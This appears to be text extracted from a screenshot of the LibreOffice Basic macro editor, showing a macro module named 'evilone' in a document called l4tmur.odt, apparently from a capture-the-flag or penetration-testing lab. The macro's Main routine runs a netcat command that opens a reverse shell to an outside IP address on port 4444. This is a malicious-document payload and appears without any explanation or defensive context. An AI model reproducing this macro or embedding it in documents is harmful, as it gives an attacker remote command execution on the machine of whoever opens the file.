 l4tmur.odt.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[l4tmur.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
l4tmur.odt
Standard
evilone
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("nc -c sh 10.10.14.86 4444")
5 End Sub
6
Watch:
Variable Value Type
evilone